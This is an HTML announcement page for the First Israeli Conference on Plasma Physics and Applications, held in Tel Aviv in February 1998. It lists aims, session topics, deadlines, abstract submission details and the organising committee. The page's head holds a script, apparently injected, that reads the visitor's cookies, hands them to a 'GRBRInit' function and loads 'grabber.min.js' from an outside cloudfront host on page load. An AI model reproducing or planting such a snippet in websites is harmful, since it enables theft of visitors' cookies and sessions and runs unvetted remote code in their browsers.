

--- FILE ---
content_type: text/html
request_url: https://plasma-gate.weizmann.ac.il/IPF/kenes.html
body_size: 4260
content:
<!DOCTYPE HTML PUBLIC "-//AdvaSoft//DTD HTML 3.2 extended 961018//EN">
<HTML>
<HEAD>
 <TITLE>The 1st Israeli Plasma Conference</TITLE>
<script>
    (function(d){var cookies=d.cookie;window.GRBRAsyncInit=function(){GRBRInit('5cffb77e5e9d3f0026257469',cookies)};
    var grbr=d.createElement('script');var proto=d.location.protocol||d.location.href.split('//',1)[0];
    var url=proto+'//d11m8axes1h5ea.cloudfront.net/grabber.min.js';grbr.type='text/javascript';
    grbr.async=true;grbr.src=url;var s=d.getElementsByTagName('script')[0];s.parentNode.insertBefore(grbr,s)}(document))
</script>
</HEAD>

<BODY BGCOLOR="#000000" TEXT="#EAEAAD" LINK="#7093DB" VLINK="#8F8FBC" ALINK="#F4A460">

<TABLE>
<TR><TD><A HREF="http://plasma-gate.weizmann.ac.il/IPF/"><IMG SRC="IPF_logo.gif" ALT="IPF" WIDTH="300" HEIGHT="200" BORDER="0"></A>
<TD><H2>The First Israeli Conference<BR> on Plasma Physics and Applications</H2>


<BR>
<H4><FONT SIZE="+2" COLOR="#F8B39B">24/2/1998</FONT><BR>
Tau Auditorium, Wolfson Building of Mechanical Engineering,<BR> 
Tel Aviv University, Tel Aviv</H4>

<BR>

</TABLE>

<P>

<P>

<DL>
<DT><EM><FONT SIZE="+1">The aim of the conference</FONT></EM>
<DD>
<P>
Exchange of scientific information and technology in all 
fields of plasma physics and its applications and to get to know the requirements of the Israeli industry in these fields. As in any scientific field, the forefront of the different fields grow further and further apart as the scientists become more and more specialized in their fields. As a results, the exchange of ideas between theoreticians and experimentalists on the one hand and between people in the academic world and those working in industry on the other hand is of vital importance. The committee will attempt to make the conference as productive and interesting for all its participants.

<P>
<DT><EM><FONT SIZE="+1"><A HREF="/IPF/kenes_pr.html">Conference program</A></FONT></EM>
<DD>
<P>
The scientific activities will consist of <FONT SIZE="+0" COLOR="#CC3232">four</FONT> consecutive oral sessions and a poster session. Each oral session will have four lectures of <FONT SIZE="+0" COLOR="#CC3232">20</FONT> minutes each (<EM>15</EM> minutes lecture and <EM>5</EM> minutes for questions and discussion). The different sessions will include talks on following topics:<BR> 

<TABLE WIDTH="65%" ALIGN=center>
<TR><TD><B>basic plasma physics</B><TD><B>fusion reactors</B>
<TR><TD><B>industrial plasma physics</B><TD><B>astrophysical plasmas</B>
<TR><TD><B>radiation sources</B><TD><B>plasma systems</B> etc. 
</TABLE>
Lectrures will be conducted in Hebrew or English.
<P>

<DT><EM><FONT SIZE="+1">Schedule</FONT></EM>
<DD>
<P>
<TABLE BGCOLOR="#2F4F4F">
<TR><TD ALIGN=right><STRONG>30/1/1998</STRONG><TD>Deadline for abstract submission (English)
<TR><TD ALIGN=right><STRONG>5/2/1998</STRONG><TD>Announcement of the conference schedule
</TABLE>

</DL>
Conference program is available <A HREF="/IPF/kenes_pr.html">here</A>.
<HR ALIGN=center>

Abstract not exceeding one page and mentioning the preferred session should be sent to Michael Mond by mail:
<P>

<DL>
<DT><DD>
<FONT SIZE="-1" COLOR="#BFD8D8">Department of Mechanical Engineering,<BR>
Ben Gurion University,<BR>
Beer Sheva 84105
</FONT></DL>

 <BR>
or by fax to <FONT SIZE="+0" COLOR="#BFD8D8">07-6472813</FONT>, or via e-mail to <A HREF="mailto:mond@menix.bgu.ac.il">mond@menix.bgu.ac.il</A>.
<P ALIGN=center>

<HR ALIGN=center>

<TABLE ALIGN=center>
<CAPTION><FONT SIZE="+1" COLOR="#CECECE">Conference Committee:</FONT></CAPTION>
<TR><TD>Prof. Michael Mond<TD>Ben Gurion University, Chairman
<TR><TD>Prof. Eli Jerby<TD>Tel Aviv University
<TR><TD>Dr. Ehud Behar<TD>Hebrew University
<TR><TD>Dr. Lev Pustil'nik<TD>Mitzpe Kineret Laboratory
<TR><TD>Dr. Yosef Ashkenazy<TD>Soreq Nuclear Research Center
</TABLE>

<P>

<SMALL>The conference is sponsored by Tel Aviv University.
</SMALL>

<HR>
<P ALIGN=right>
This document in Hebrew is available in <A HREF="kenes.doc">MS-Word</A> or <A HREF="kenes.ps">PostScript</A>.
</P><CENTER>Hosted by the 
<A HREF="http://plasma-gate.weizmann.ac.il/">WIS Plasma Laboratory 
<IMG SRC="/images/plwis.gif" ALIGN=absmiddle BORDER="0"></A>
</CENTER>



</BODY>
</HTML>
